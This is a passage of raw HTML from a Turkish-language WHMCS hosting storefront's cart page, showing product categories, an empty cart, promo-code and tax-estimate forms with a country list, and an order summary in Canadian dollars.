                            <li menuitemname="Login" id="Secondary_Navbar-Account-Login">
                    <a href="https://okvalleyhosting.com/whmcs/?ccce=clientarea">
                                                Giriş
                                            </a>
                </li>
                            <li menuitemname="Register" id="Secondary_Navbar-Account-Register">
                    <a href="https://okvalleyhosting.com/whmcs/?ccce=register">
                                                Kayıt
                                            </a>
                </li>
                            <li menuitemname="Divider" class="nav-divider" id="Secondary_Navbar-Account-Divider">
                    <a href="https://okvalleyhosting.com/whmcs/">
                                                -----
                                            </a>
                </li>
                            <li menuitemname="Forgot Password?" id="Secondary_Navbar-Account-Forgot_Password?">
                    <a href="https://okvalleyhosting.com/whmcs/password/reset">
                                                Şifremi Unuttum?
                                            </a>
                </li>
                        </ul>
            </li>

                </ul>

            </div><!-- /.navbar-collapse -->
        </div>
    </nav>

</section>



<section id="main-body">
    <div class="container">
        <div class="row">

                <!-- Container for main page display content -->
        <div class="col-xs-12 main-content">
            


    <script>
        // Define state tab index value
        var statesTab = 10;
        var stateNotRequired = true;
    </script>
    <link rel="stylesheet" type="text/css" href="https://okvalleyhosting.com/whmcs/?ccce=js&ajax=1&js=templates/orderforms/standard_cart/css/all.min.css?v=36590a" />
<script type="text/javascript" src="https://okvalleyhosting.com/whmcs/?ccce=js&ajax=1&js=templates/orderforms/standard_cart/js/scripts.min.js?v=36590a"></script>    <script type="text/javascript" src="https://okvalleyhosting.com/whmcs/?ccce=js&ajax=1&js=assets/js/StatesDropdown.js"></script>

    <div id="order-standard_cart">

        <div class="row">
            <div class="cart-sidebar">

                    <div menuitemname="Categories" class="panel card card-sidebar mb-3 panel-sidebar">
        <div class="panel-heading card-header">
            <h3 class="panel-title">
                                    <i class="fas fa-shopping-cart"></i>&nbsp;
                
                Kategoriler

                
                <i class="fas fa-chevron-up card-minimise panel-minimise pull-right float-right"></i>
            </h3>
        </div>

        
                    <div class="list-group collapsable-card-body">
                                                            <a menuitemname="Acronis Cyber Cloud" href="https://okvalleyhosting.com/whmcs/store/acronis-cyber-cloud" class="list-group-item list-group-item-action" id="Secondary_Sidebar-Categories-Acronis_Cyber_Cloud">
                            
                            Acronis Cyber Cloud

                                                    </a>
                                                                                <a menuitemname="Email" href="https://okvalleyhosting.com/whmcs/store/email" class="list-group-item list-group-item-action" id="Secondary_Sidebar-Categories-Email">
                            
                            Email

                                                    </a>
                                                                                <a menuitemname="VPN " href="https://okvalleyhosting.com/whmcs/store/vpn" class="list-group-item list-group-item-action" id="Secondary_Sidebar-Categories-VPN_">
                            
                            VPN 

                                                    </a>
                                                                                <a menuitemname="Remote" href="https://okvalleyhosting.com/whmcs/store/remote" class="list-group-item list-group-item-action" id="Secondary_Sidebar-Categories-Remote">
                            
                            Remote

                                                    </a>
                                                                                <a menuitemname="Hosting" href="https://okvalleyhosting.com/whmcs/store/hosting" class="list-group-item list-group-item-action" id="Secondary_Sidebar-Categories-Hosting">
                            
                            Hosting

                                                    </a>
                                                                                <a menuitemname="VPS" href="https://okvalleyhosting.com/whmcs/store/vps" class="list-group-item list-group-item-action" id="Secondary_Sidebar-Categories-VPS">
                            
                            VPS

                                                    </a>
                                                                                <a menuitemname="symantec" href="https://okvalleyhosting.com/whmcs/store/ssl-certificates" class="list-group-item list-group-item-action" id="Secondary_Sidebar-Categories-symantec">
                            
                            SSL Sertifikaları

                                                    </a>
                                                                                <a menuitemname="weebly" href="https://okvalleyhosting.com/whmcs/store/weebly-website-builder" class="list-group-item list-group-item-action" id="Secondary_Sidebar-Categories-weebly">
                            
                            Websitesi Oluşturucu

                                                    </a>
                                                                                <a menuitemname="spamexperts" href="https://okvalleyhosting.com/whmcs/store/email-spam-filtering" class="list-group-item list-group-item-action" id="Secondary_Sidebar-Categories-spamexperts">
                            
                            E-posta Hizmetleri

                                                    </a>
                                                </div>
        
            </div>

        <div menuitemname="Actions" class="panel card card-sidebar mb-3 panel-sidebar">
        <div class="panel-heading card-header">
            <h3 class="panel-title">
                                    <i class="fas fa-plus"></i>&nbsp;
                
                İşlemler

                
                <i class="fas fa-chevron-up card-minimise panel-minimise pull-right float-right"></i>
            </h3>
        </div>

        
                    <div class="list-group collapsable-card-body">
                                                            <a menuitemname="Domain Registration" href="https://okvalleyhosting.com/whmcs/?ccce=cart&a=add&domain=register" class="list-group-item list-group-item-action" id="Secondary_Sidebar-Actions-Domain_Registration">
                                                            <i class="fas fa-globe fa-fw"></i>&nbsp;
                            
                            Yeni Alan Adı Kaydet

                                                    </a>
                                                                                <a menuitemname="Domain Transfer" href="https://okvalleyhosting.com/whmcs/?ccce=cart&a=add&domain=transfer" class="list-group-item list-group-item-action" id="Secondary_Sidebar-Actions-Domain_Transfer">
                                                            <i class="fas fa-share fa-fw"></i>&nbsp;
                            
                            Alan Adı Transferi

                                                    </a>
                                                                                <a menuitemname="View Cart" href="https://okvalleyhosting.com/whmcs/?ccce=cart&a=view" class="list-group-item list-group-item-action active" id="Secondary_Sidebar-Actions-View_Cart">
                                                            <i class="fas fa-shopping-cart fa-fw"></i>&nbsp;
                            
                            Sepeti Görüntüle

                                                    </a>
                                                </div>
        
            </div>

    
            </div>
            <div class="cart-body">
                <div class="header-lined">
                    <h1 class="font-size-36">İnceleme ve Ödeme</h1>
                </div>

                <div class="sidebar-collapsed">

            <div class="panel card panel-default">
                <div class="m-0 panel-heading card-header">
        <h3 class="panel-title">
                            <i class="fas fa-shopping-cart"></i>&nbsp;
            
            Kategoriler

                    </h3>
    </div>

    <div class="panel-body card-body">
        <form role="form">
            <select class="form-control custom-select" onchange="selectChangeNavigateBridge(this)">
                                                    <option menuitemname="Acronis Cyber Cloud" value="/orcs/store/acronis-cyber-cloud" class="list-group-item" >
                        Acronis Cyber Cloud

                                            </option>
                                                        <option menuitemname="Email" value="/orcs/store/email" class="list-group-item" >
                        Email

                                            </option>
                                                        <option menuitemname="VPN " value="/orcs/store/vpn" class="list-group-item" >
                        VPN 

                                            </option>
                                                        <option menuitemname="Remote" value="/orcs/store/remote" class="list-group-item" >
                        Remote

                                            </option>
                                                        <option menuitemname="Hosting" value="/orcs/store/hosting" class="list-group-item" >
                        Hosting

                                            </option>
                                                        <option menuitemname="VPS" value="/orcs/store/vps" class="list-group-item" >
                        VPS

                                            </option>
                                                        <option menuitemname="symantec" value="/orcs/store/ssl-certificates" class="list-group-item" >
                        SSL Sertifikaları

                                            </option>
                                                        <option menuitemname="weebly" value="/orcs/store/weebly-website-builder" class="list-group-item" >
                        Websitesi Oluşturucu

                                            </option>
                                                        <option menuitemname="spamexperts" value="/orcs/store/email-spam-filtering" class="list-group-item" >
                        E-posta Hizmetleri

                                            </option>
                                                                        <option value="" class="list-group-item" selected="">- Başka Kategori Seç -</option>
                            </select>
        </form>
    </div>

            </div>
            <div class="panel card panel-default">
                <div class="m-0 panel-heading card-header">
        <h3 class="panel-title">
                            <i class="fas fa-plus"></i>&nbsp;
            
            İşlemler

                    </h3>
    </div>

    <div class="panel-body card-body">
        <form role="form">
            <select class="form-control custom-select" onchange="selectChangeNavigateBridge(this)">
                                                    <option menuitemname="Domain Registration" value="https://okvalleyhosting.com/whmcs/?ccce=cart&a=add&domain=register" class="list-group-item" >
                        Yeni Alan Adı Kaydet

                                            </option>
                                                        <option menuitemname="Domain Transfer" value="https://okvalleyhosting.com/whmcs/?ccce=cart&a=add&domain=transfer" class="list-group-item" >
                        Alan Adı Transferi

                                            </option>
                                                        <option menuitemname="View Cart" value="https://okvalleyhosting.com/whmcs/?ccce=cart&a=view" class="list-group-item" selected="selected">
                        Sepeti Görüntüle

                                            </option>
                                                                                                            </select>
        </form>
    </div>

            </div>
    
    
</div>

                <div class="row">
                    <div class="secondary-cart-body">

                        
                        
                        <form method="post" action="https://okvalleyhosting.com/whmcs/?ccce=cart&a=view">
<input type="hidden" name="token" value="319be0377091151980ce645bfe318aa33727d884" />

                            <div class="view-cart-items-header">
                                <div class="row">
                                    <div class="col-sm-7 col-xs-7 col-7">
                                        Ürün/Seçenek
                                    </div>
                                                                        <div class="col-sm-4 col-xs-5 col-5 text-right">
                                        Fiyat/Dönem
                                    </div>
                                </div>
                            </div>
                            <div class="view-cart-items">

                                
                                
                                
                                
                                
                                                                    <div class="view-cart-empty">
                                        Sepetiniz Boş
                                    </div>
                                
                            </div>

                            
                        </form>

                        
                        
                        <div class="view-cart-tabs">
                            <ul class="nav nav-tabs" role="tablist">
                                <li role="presentation" class="nav-item active">
                                    <a href="#applyPromo" class="nav-link active" aria-controls="applyPromo" role="tab" data-toggle="tab">
                                        Promosyon/İndirim Kodu Kullanacağım
                                    </a>
                                </li>
                                                                    <li role="presentation" class="nav-item">
                                        <a href="#calcTaxes" class="nav-link" aria-controls="calcTaxes" role="tab" data-toggle="tab">
                                            Tahmini Vergiler
                                        </a>
                                    </li>
                                                            </ul>
                            <div class="tab-content">
                                <div role="tabpanel" class="tab-pane active promo" id="applyPromo">
                                                                            <form method="post" action="https://okvalleyhosting.com/whmcs/?ccce=cart&a=view">
<input type="hidden" name="token" value="319be0377091151980ce645bfe318aa33727d884" />
                                            <div class="form-group prepend-icon ">
                                                <label for="cardno" class="field-icon">
                                                    <i class="fas fa-ticket-alt"></i>
                                                </label>
                                                <input type="text" name="promocode" id="inputPromotionCode" class="field form-control" placeholder="Promosyon kodunuz varsa lütfen giriniz" required="required">
                                            </div>
                                            <button type="submit" name="validatepromo" class="btn btn-block btn-default" value="Kodu onayla &gt;&gt;">
                                                Kodu onayla &gt;&gt;
                                            </button>
                                        </form>
                                                                    </div>
                                <div role="tabpanel" class="tab-pane" id="calcTaxes">

                                    <form method="post" action="https://okvalleyhosting.com/whmcs/?ccce=cart&a=setstateandcountry">
<input type="hidden" name="token" value="319be0377091151980ce645bfe318aa33727d884" />
                                        <div class="form-group row">
                                            <label for="inputState" class="pt-sm-2 col-sm-4 control-label text-sm-right">İlçe</label>
                                            <div class="col-sm-7">
                                                <input type="text" name="state" id="inputState" value="" class="form-control" />
                                            </div>
                                        </div>
                                        <div class="form-group row">
                                            <label for="inputCountry" class="pt-sm-2 col-sm-4 control-label text-sm-right">Ülke</label>
                                            <div class="col-sm-7">
                                                <select name="country" id="inputCountry" class="form-control">
                                                                                                            <option value="AF">
                                                            Afghanistan
                                                        </option>
                                                                                                            <option value="AX">
                                                            Aland Islands
                                                        </option>
                                                                                                            <option value="AL">
                                                            Albania
                                                        </option>
                                                                                                            <option value="DZ">
                                                            Algeria
                                                        </option>
                                                                                                            <option value="AS">
                                                            American Samoa
                                                        </option>
                                                                                                            <option value="AD">
                                                            Andorra
                                                        </option>
                                                                                                            <option value="AO">
                                                            Angola
                                                        </option>
                                                                                                            <option value="AI">
                                                            Anguilla
                                                        </option>
                                                                                                            <option value="AQ">
                                                            Antarctica
                                                        </option>
                                                                                                            <option value="AG">
                                                            Antigua And Barbuda
                                                        </option>
                                                                                                            <option value="AR">
                                                            Argentina
                                                        </option>
                                                                                                            <option value="AM">
                                                            Armenia
                                                        </option>
                                                                                                            <option value="AW">
                                                            Aruba
                                                        </option>
                                                                                                            <option value="AU">
                                                            Australia
                                                        </option>
                                                                                                            <option value="AT">
                                                            Austria
                                                        </option>
                                                                                                            <option value="AZ">
                                                            Azerbaijan
                                                        </option>
                                                                                                            <option value="BS">
                                                            Bahamas
                                                        </option>
                                                                                                            <option value="BH">
                                                            Bahrain
                                                        </option>
                                                                                                            <option value="BD">
                                                            Bangladesh
                                                        </option>
                                                                                                            <option value="BB">
                                                            Barbados
                                                        </option>
                                                                                                            <option value="BY">
                                                            Belarus
                                                        </option>
                                                                                                            <option value="BE">
                                                            Belgium
                                                        </option>
                                                                                                            <option value="BZ">
                                                            Belize
                                                        </option>
                                                                                                            <option value="BJ">
                                                            Benin
                                                        </option>
                                                                                                            <option value="BM">
                                                            Bermuda
                                                        </option>
                                                                                                            <option value="BT">
                                                            Bhutan
                                                        </option>
                                                                                                            <option value="BO">
                                                            Bolivia
                                                        </option>
                                                                                                            <option value="BA">
                                                            Bosnia And Herzegovina
                                                        </option>
                                                                                                            <option value="BW">
                                                            Botswana
                                                        </option>
                                                                                                            <option value="BR">
                                                            Brazil
                                                        </option>
                                                                                                            <option value="IO">
                                                            British Indian Ocean Territory
                                                        </option>
                                                                                                            <option value="BN">
                                                            Brunei Darussalam
                                                        </option>
                                                                                                            <option value="BG">
                                                            Bulgaria
                                                        </option>
                                                                                                            <option value="BF">
                                                            Burkina Faso
                                                        </option>
                                                                                                            <option value="BI">
                                                            Burundi
                                                        </option>
                                                                                                            <option value="KH">
                                                            Cambodia
                                                        </option>
                                                                                                            <option value="CM">
                                                            Cameroon
                                                        </option>
                                                                                                            <option value="CA" selected>
                                                            Canada
                                                        </option>
                                                                                                            <option value="IC">
                                                            Canary Islands
                                                        </option>
                                                                                                            <option value="CV">
                                                            Cape Verde
                                                        </option>
                                                                                                            <option value="KY">
                                                            Cayman Islands
                                                        </option>
                                                                                                            <option value="CF">
                                                            Central African Republic
                                                        </option>
                                                                                                            <option value="TD">
                                                            Chad
                                                        </option>
                                                                                                            <option value="CL">
                                                            Chile
                                                        </option>
                                                                                                            <option value="CN">
                                                            China
                                                        </option>
                                                                                                            <option value="CX">
                                                            Christmas Island
                                                        </option>
                                                                                                            <option value="CC">
                                                            Cocos (Keeling) Islands
                                                        </option>
                                                                                                            <option value="CO">
                                                            Colombia
                                                        </option>
                                                                                                            <option value="KM">
                                                            Comoros
                                                        </option>
                                                                                                            <option value="CG">
                                                            Congo
                                                        </option>
                                                                                                            <option value="CD">
                                                            Congo, Democratic Republic
                                                        </option>
                                                                                                            <option value="CK">
                                                            Cook Islands
                                                        </option>
                                                                                                            <option value="CR">
                                                            Costa Rica
                                                        </option>
                                                                                                            <option value="CI">
                                                            Cote D'Ivoire
                                                        </option>
                                                                                                            <option value="HR">
                                                            Croatia
                                                        </option>
                                                                                                            <option value="CU">
                                                            Cuba
                                                        </option>
                                                                                                            <option value="CW">
                                                            Curacao
                                                        </option>
                                                                                                            <option value="CY">
                                                            Cyprus
                                                        </option>
                                                                                                            <option value="CZ">
                                                            Czech Republic
                                                        </option>
                                                                                                            <option value="DK">
                                                            Denmark
                                                        </option>
                                                                                                            <option value="DJ">
                                                            Djibouti
                                                        </option>
                                                                                                            <option value="DM">
                                                            Dominica
                                                        </option>
                                                                                                            <option value="DO">
                                                            Dominican Republic
                                                        </option>
                                                                                                            <option value="EC">
                                                            Ecuador
                                                        </option>
                                                                                                            <option value="EG">
                                                            Egypt
                                                        </option>
                                                                                                            <option value="SV">
                                                            El Salvador
                                                        </option>
                                                                                                            <option value="GQ">
                                                            Equatorial Guinea
                                                        </option>
                                                                                                            <option value="ER">
                                                            Eritrea
                                                        </option>
                                                                                                            <option value="EE">
                                                            Estonia
                                                        </option>
                                                                                                            <option value="ET">
                                                            Ethiopia
                                                        </option>
                                                                                                            <option value="FK">
                                                            Falkland Islands (Malvinas)
                                                        </option>
                                                                                                            <option value="FO">
                                                            Faroe Islands
                                                        </option>
                                                                                                            <option value="FJ">
                                                            Fiji
                                                        </option>
                                                                                                            <option value="FI">
                                                            Finland
                                                        </option>
                                                                                                            <option value="FR">
                                                            France
                                                        </option>
                                                                                                            <option value="GF">
                                                            French Guiana
                                                        </option>
                                                                                                            <option value="PF">
                                                            French Polynesia
                                                        </option>
                                                                                                            <option value="TF">
                                                            French Southern Territories
                                                        </option>
                                                                                                            <option value="GA">
                                                            Gabon
                                                        </option>
                                                                                                            <option value="GM">
                                                            Gambia
                                                        </option>
                                                                                                            <option value="GE">
                                                            Georgia
                                                        </option>
                                                                                                            <option value="DE">
                                                            Germany
                                                        </option>
                                                                                                            <option value="GH">
                                                            Ghana
                                                        </option>
                                                                                                            <option value="GI">
                                                            Gibraltar
                                                        </option>
                                                                                                            <option value="GR">
                                                            Greece
                                                        </option>
                                                                                                            <option value="GL">
                                                            Greenland
                                                        </option>
                                                                                                            <option value="GD">
                                                            Grenada
                                                        </option>
                                                                                                            <option value="GP">
                                                            Guadeloupe
                                                        </option>
                                                                                                            <option value="GU">
                                                            Guam
                                                        </option>
                                                                                                            <option value="GT">
                                                            Guatemala
                                                        </option>
                                                                                                            <option value="GG">
                                                            Guernsey
                                                        </option>
                                                                                                            <option value="GN">
                                                            Guinea
                                                        </option>
                                                                                                            <option value="GW">
                                                            Guinea-Bissau
                                                        </option>
                                                                                                            <option value="GY">
                                                            Guyana
                                                        </option>
                                                                                                            <option value="HT">
                                                            Haiti
                                                        </option>
                                                                                                            <option value="HM">
                                                            Heard Island & Mcdonald Islands
                                                        </option>
                                                                                                            <option value="VA">
                                                            Holy See (Vatican City State)
                                                        </option>
                                                                                                            <option value="HN">
                                                            Honduras
                                                        </option>
                                                                                                            <option value="HK">
                                                            Hong Kong
                                                        </option>
                                                                                                            <option value="HU">
                                                            Hungary
                                                        </option>
                                                                                                            <option value="IS">
                                                            Iceland
                                                        </option>
                                                                                                            <option value="IN">
                                                            India
                                                        </option>
                                                                                                            <option value="ID">
                                                            Indonesia
                                                        </option>
                                                                                                            <option value="IR">
                                                            Iran, Islamic Republic Of
                                                        </option>
                                                                                                            <option value="IQ">
                                                            Iraq
                                                        </option>
                                                                                                            <option value="IE">
                                                            Ireland
                                                        </option>
                                                                                                            <option value="IM">
                                                            Isle Of Man
                                                        </option>
                                                                                                            <option value="IL">
                                                            Israel
                                                        </option>
                                                                                                            <option value="IT">
                                                            Italy
                                                        </option>
                                                                                                            <option value="JM">
                                                            Jamaica
                                                        </option>
                                                                                                            <option value="JP">
                                                            Japan
                                                        </option>
                                                                                                            <option value="JE">
                                                            Jersey
                                                        </option>
                                                                                                            <option value="JO">
                                                            Jordan
                                                        </option>
                                                                                                            <option value="KZ">
                                                            Kazakhstan
                                                        </option>
                                                                                                            <option value="KE">
                                                            Kenya
                                                        </option>
                                                                                                            <option value="KI">
                                                            Kiribati
                                                        </option>
                                                                                                            <option value="KR">
                                                            Korea
                                                        </option>
                                                                                                            <option value="XK">
                                                            Kosovo
                                                        </option>
                                                                                                            <option value="KW">
                                                            Kuwait
                                                        </option>
                                                                                                            <option value="KG">
                                                            Kyrgyzstan
                                                        </option>
                                                                                                            <option value="LA">
                                                            Lao People's Democratic Republic
                                                        </option>
                                                                                                            <option value="LV">
                                                            Latvia
                                                        </option>
                                                                                                            <option value="LB">
                                                            Lebanon
                                                        </option>
                                                                                                            <option value="LS">
                                                            Lesotho
                                                        </option>
                                                                                                            <option value="LR">
                                                            Liberia
                                                        </option>
                                                                                                            <option value="LY">
                                                            Libyan Arab Jamahiriya
                                                        </option>
                                                                                                            <option value="LI">
                                                            Liechtenstein
                                                        </option>
                                                                                                            <option value="LT">
                                                            Lithuania
                                                        </option>
                                                                                                            <option value="LU">
                                                            Luxembourg
                                                        </option>
                                                                                                            <option value="MO">
                                                            Macao
                                                        </option>
                                                                                                            <option value="MK">
                                                            Macedonia
                                                        </option>
                                                                                                            <option value="MG">
                                                            Madagascar
                                                        </option>
                                                                                                            <option value="MW">
                                                            Malawi
                                                        </option>
                                                                                                            <option value="MY">
                                                            Malaysia
                                                        </option>
                                                                                                            <option value="MV">
                                                            Maldives
                                                        </option>
                                                                                                            <option value="ML">
                                                            Mali
                                                        </option>
                                                                                                            <option value="MT">
                                                            Malta
                                                        </option>
                                                                                                            <option value="MH">
                                                            Marshall Islands
                                                        </option>
                                                                                                            <option value="MQ">
                                                            Martinique
                                                        </option>
                                                                                                            <option value="MR">
                                                            Mauritania
                                                        </option>
                                                                                                            <option value="MU">
                                                            Mauritius
                                                        </option>
                                                                                                            <option value="YT">
                                                            Mayotte
                                                        </option>
                                                                                                            <option value="MX">
                                                            Mexico
                                                        </option>
                                                                                                            <option value="FM">
                                                            Micronesia, Federated States Of
                                                        </option>
                                                                                                            <option value="MD">
                                                            Moldova
                                                        </option>
                                                                                                            <option value="MC">
                                                            Monaco
                                                        </option>
                                                                                                            <option value="MN">
                                                            Mongolia
                                                        </option>
                                                                                                            <option value="ME">
                                                            Montenegro
                                                        </option>
                                                                                                            <option value="MS">
                                                            Montserrat
                                                        </option>
                                                                                                            <option value="MA">
                                                            Morocco
                                                        </option>
                                                                                                            <option value="MZ">
                                                            Mozambique
                                                        </option>
                                                                                                            <option value="MM">
                                                            Myanmar
                                                        </option>
                                                                                                            <option value="NA">
                                                            Namibia
                                                        </option>
                                                                                                            <option value="NR">
                                                            Nauru
                                                        </option>
                                                                                                            <option value="NP">
                                                            Nepal
                                                        </option>
                                                                                                            <option value="NL">
                                                            Netherlands
                                                        </option>
                                                                                                            <option value="AN">
                                                            Netherlands Antilles
                                                        </option>
                                                                                                            <option value="NC">
                                                            New Caledonia
                                                        </option>
                                                                                                            <option value="NZ">
                                                            New Zealand
                                                        </option>
                                                                                                            <option value="NI">
                                                            Nicaragua
                                                        </option>
                                                                                                            <option value="NE">
                                                            Niger
                                                        </option>
                                                                                                            <option value="NG">
                                                            Nigeria
                                                        </option>
                                                                                                            <option value="NU">
                                                            Niue
                                                        </option>
                                                                                                            <option value="NF">
                                                            Norfolk Island
                                                        </option>
                                                                                                            <option value="MP">
                                                            Northern Mariana Islands
                                                        </option>
                                                                                                            <option value="NO">
                                                            Norway
                                                        </option>
                                                                                                            <option value="OM">
                                                            Oman
                                                        </option>
                                                                                                            <option value="PK">
                                                            Pakistan
                                                        </option>
                                                                                                            <option value="PW">
                                                            Palau
                                                        </option>
                                                                                                            <option value="PS">
                                                            Palestine, State of
                                                        </option>
                                                                                                            <option value="PA">
                                                            Panama
                                                        </option>
                                                                                                            <option value="PG">
                                                            Papua New Guinea
                                                        </option>
                                                                                                            <option value="PY">
                                                            Paraguay
                                                        </option>
                                                                                                            <option value="PE">
                                                            Peru
                                                        </option>
                                                                                                            <option value="PH">
                                                            Philippines
                                                        </option>
                                                                                                            <option value="PN">
                                                            Pitcairn
                                                        </option>
                                                                                                            <option value="PL">
                                                            Poland
                                                        </option>
                                                                                                            <option value="PT">
                                                            Portugal
                                                        </option>
                                                                                                            <option value="PR">
                                                            Puerto Rico
                                                        </option>
                                                                                                            <option value="QA">
                                                            Qatar
                                                        </option>
                                                                                                            <option value="RE">
                                                            Reunion
                                                        </option>
                                                                                                            <option value="RO">
                                                            Romania
                                                        </option>
                                                                                                            <option value="RU">
                                                            Russian Federation
                                                        </option>
                                                                                                            <option value="RW">
                                                            Rwanda
                                                        </option>
                                                                                                            <option value="BL">
                                                            Saint Barthelemy
                                                        </option>
                                                                                                            <option value="SH">
                                                            Saint Helena
                                                        </option>
                                                                                                            <option value="KN">
                                                            Saint Kitts And Nevis
                                                        </option>
                                                                                                            <option value="LC">
                                                            Saint Lucia
                                                        </option>
                                                                                                            <option value="MF">
                                                            Saint Martin
                                                        </option>
                                                                                                            <option value="PM">
                                                            Saint Pierre And Miquelon
                                                        </option>
                                                                                                            <option value="VC">
                                                            Saint Vincent And Grenadines
                                                        </option>
                                                                                                            <option value="WS">
                                                            Samoa
                                                        </option>
                                                                                                            <option value="SM">
                                                            San Marino
                                                        </option>
                                                                                                            <option value="ST">
                                                            Sao Tome And Principe
                                                        </option>
                                                                                                            <option value="SA">
                                                            Saudi Arabia
                                                        </option>
                                                                                                            <option value="SN">
                                                            Senegal
                                                        </option>
                                                                                                            <option value="RS">
                                                            Serbia
                                                        </option>
                                                                                                            <option value="SC">
                                                            Seychelles
                                                        </option>
                                                                                                            <option value="SL">
                                                            Sierra Leone
                                                        </option>
                                                                                                            <option value="SG">
                                                            Singapore
                                                        </option>
                                                                                                            <option value="SK">
                                                            Slovakia
                                                        </option>
                                                                                                            <option value="SI">
                                                            Slovenia
                                                        </option>
                                                                                                            <option value="SB">
                                                            Solomon Islands
                                                        </option>
                                                                                                            <option value="SO">
                                                            Somalia
                                                        </option>
                                                                                                            <option value="ZA">
                                                            South Africa
                                                        </option>
                                                                                                            <option value="GS">
                                                            South Georgia And Sandwich Isl.
                                                        </option>
                                                                                                            <option value="ES">
                                                            Spain
                                                        </option>
                                                                                                            <option value="LK">
                                                            Sri Lanka
                                                        </option>
                                                                                                            <option value="SD">
                                                            Sudan
                                                        </option>
                                                                                                            <option value="SS">
                                                            South Sudan
                                                        </option>
                                                                                                            <option value="SR">
                                                            Suriname
                                                        </option>
                                                                                                            <option value="SJ">
                                                            Svalbard And Jan Mayen
                                                        </option>
                                                                                                            <option value="SZ">
                                                            Swaziland
                                                        </option>
                                                                                                            <option value="SE">
                                                            Sweden
                                                        </option>
                                                                                                            <option value="CH">
                                                            Switzerland
                                                        </option>
                                                                                                            <option value="SY">
                                                            Syrian Arab Republic
                                                        </option>
                                                                                                            <option value="TW">
                                                            Taiwan
                                                        </option>
                                                                                                            <option value="TJ">
                                                            Tajikistan
                                                        </option>
                                                                                                            <option value="TZ">
                                                            Tanzania
                                                        </option>
                                                                                                            <option value="TH">
                                                            Thailand
                                                        </option>
                                                                                                            <option value="TL">
                                                            Timor-Leste
                                                        </option>
                                                                                                            <option value="TG">
                                                            Togo
                                                        </option>
                                                                                                            <option value="TK">
                                                            Tokelau
                                                        </option>
                                                                                                            <option value="TO">
                                                            Tonga
                                                        </option>
                                                                                                            <option value="TT">
                                                            Trinidad And Tobago
                                                        </option>
                                                                                                            <option value="TN">
                                                            Tunisia
                                                        </option>
                                                                                                            <option value="TR">
                                                            Turkey
                                                        </option>
                                                                                                            <option value="TM">
                                                            Turkmenistan
                                                        </option>
                                                                                                            <option value="TC">
                                                            Turks And Caicos Islands
                                                        </option>
                                                                                                            <option value="TV">
                                                            Tuvalu
                                                        </option>
                                                                                                            <option value="UG">
                                                            Uganda
                                                        </option>
                                                                                                            <option value="UA">
                                                            Ukraine
                                                        </option>
                                                                                                            <option value="AE">
                                                            United Arab Emirates
                                                        </option>
                                                                                                            <option value="GB">
                                                            United Kingdom
                                                        </option>
                                                                                                            <option value="US">
                                                            United States
                                                        </option>
                                                                                                            <option value="UM">
                                                            United States Outlying Islands
                                                        </option>
                                                                                                            <option value="UY">
                                                            Uruguay
                                                        </option>
                                                                                                            <option value="UZ">
                                                            Uzbekistan
                                                        </option>
                                                                                                            <option value="VU">
                                                            Vanuatu
                                                        </option>
                                                                                                            <option value="VE">
                                                            Venezuela
                                                        </option>
                                                                                                            <option value="VN">
                                                            Viet Nam
                                                        </option>
                                                                                                            <option value="VG">
                                                            Virgin Islands, British
                                                        </option>
                                                                                                            <option value="VI">
                                                            Virgin Islands, U.S.
                                                        </option>
                                                                                                            <option value="WF">
                                                            Wallis And Futuna
                                                        </option>
                                                                                                            <option value="EH">
                                                            Western Sahara
                                                        </option>
                                                                                                            <option value="YE">
                                                            Yemen
                                                        </option>
                                                                                                            <option value="ZM">
                                                            Zambia
                                                        </option>
                                                                                                            <option value="ZW">
                                                            Zimbabwe
                                                        </option>
                                                                                                    </select>
                                            </div>
                                        </div>
                                        <div class="form-group text-center">
                                            <button type="submit" class="btn btn-default">
                                                Fiyatı Güncelle
                                            </button>
                                        </div>
                                    </form>

                                </div>
                            </div>
                        </div>

                    </div>
                    <div class="secondary-cart-sidebar" id="scrollingPanelContainer">

                        <div class="order-summary" id="orderSummary">
                            <div class="loader w-hidden" id="orderSummaryLoader">
                                <i class="fas fa-fw fa-sync fa-spin"></i>
                            </div>
                            <h2 class="font-size-30">Sipariş Özeti</h2>
                            <div class="summary-container">

                                <div class="subtotal clearfix">
                                    <span class="pull-left float-left">Ara Toplam</span>
                                    <span id="subtotal" class="pull-right float-right">$0.00 CAD</span>
                                </div>
                                                                    <div class="bordered-totals">
                                                                                                                            <div class="clearfix">
                                                <span class="pull-left float-left">GST @ 5.00%</span>
                                                <span id="taxTotal1" class="pull-right float-right">$0.00 CAD</span>
                                            </div>
                                                                                                                    </div>
                                                                <div class="recurring-totals clearfix">
                                    <span class="pull-left float-left">Toplam</span>
                                    <span id="recurring" class="pull-right float-right recurring-charges">
                                        <span id="recurringMonthly" style="display:none;">
                                            <span class="cost"></span> Aylık<br />
                                        </span>
                                        <span id="recurringQuarterly" style="display:none;">
                                            <span class="cost"></span> 3 Aylık<br />
                                        </span>
                                        <span id="recurringSemiAnnually" style="display:none;">
                                            <span class="cost"></span> 6 Aylık<br />
                                        </span>
                                        <span id="recurringAnnually" style="display:none;">
                                            <span class="cost"></span> Yıllık<br />
                                        </span>
                                        <span id="recurringBiennially" style="display:none;">
                                            <span class="cost"></span> 2 Yıllık<br />
                                        </span>
                                        <span id="recurringTriennially" style="display:none;">
                                            <span class="cost"></span> 3 Yıllık<br />
                                        </span>
                                    </span>
                                </div>

                                <div class="total-due-today total-due-today-padded">
                                    <span id="totalDueToday" class="amt">$0.00 CAD</span>
                                    <span>Bugün Ödenmesi Gereken</span>
                                </div>

                                <div class="express-checkout-buttons">
                                                                    </div>

                                <div class="text-right">
                                    <a href="https://okvalleyhosting.com/whmcs/?ccce=cart&a=checkout&e=false" class="btn btn-success btn-lg btn-checkout disabled" id="checkout">
                                        Ödeme Yap
                                        <i class="fas fa-arrow-right"></i>
                                    </a><br />
                                    <a href="https://okvalleyhosting.com/whmcs/?ccce=cart" class="btn btn-link btn-continue-shopping" id="continueShopping">
                                        Alışverişe Devam Et
                                    </a>
                                </div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <form method="post" action="https://okvalleyhosting.com/whmcs/?ccce=cart">
<input type="hidden" name="token" value="319be0377091151980ce645bfe318aa33727d884" />
            <input type="hidden" name="a" value="remove" />
            <input type="hidden" name="r" value="" id="inputRemoveItemType" />
            <input type="hidden" name="i" value="" id="inputRemoveItemRef" />
            <div class="modal fade modal-remove-item" id="modalRemoveItem" tabindex="-1" role="dialog">
                <div class="modal-dialog" role="document">
                    <div class="modal-content">
                        <div class="modal-body">
                            <div class="float-right">
                                <button type="button" class="close" data-dismiss="modal" aria-label="Kapat">
